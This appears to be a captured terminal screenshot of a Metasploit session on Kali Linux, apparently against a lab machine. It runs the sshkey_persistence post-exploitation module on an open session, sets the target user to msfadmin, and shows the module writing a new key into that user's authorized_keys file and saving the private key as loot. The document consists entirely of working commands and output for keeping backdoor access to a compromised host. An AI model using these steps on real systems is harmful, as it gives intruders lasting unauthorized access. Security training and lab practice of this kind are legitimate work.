 kali@kali: ~
File Actions Edit View Help
msf6 > use post/linux/manage/sshkey_persistence
msf6 post(linux/manage/sshkey_persistence) > show options
Module options (post/linux/manage/sshkey_persistence):
Name Current Setting Required Description
---- --------------- -------- -----------
CREATESSHFOLDER false yes If no .ssh folder is fo
und, create it for a user
PUBKEY no Public Key File to use.
(Default: Create a new one)
SESSION yes The session to run this
module on.
SSHD_CONFIG /etc/ssh/sshd_config yes sshd_config file
USERNAME no User to add SSH key to
(Default: all users on box)
msf6 post(linux/manage/sshkey_persistence) > set session 1
session => 1
msf6 post(linux/manage/sshkey_persistence) > set username msfadmin
username => msfadmin
msf6 post(linux/manage/sshkey_persistence) > exploit
[*] Checking SSH Permissions
[*] Authorized Keys File: .ssh/authorized_keys
[+] Storing new private key as /home/kali/.msf4/loot/20201208062900_default
_10.0.2.6_id_rsa_790667.txt
[*] Adding key to /home/msfadmin/.ssh/authorized_keys
[+] Key Added
[*] Post module execution completed
msf6 post(linux/manage/sshkey_persistence) >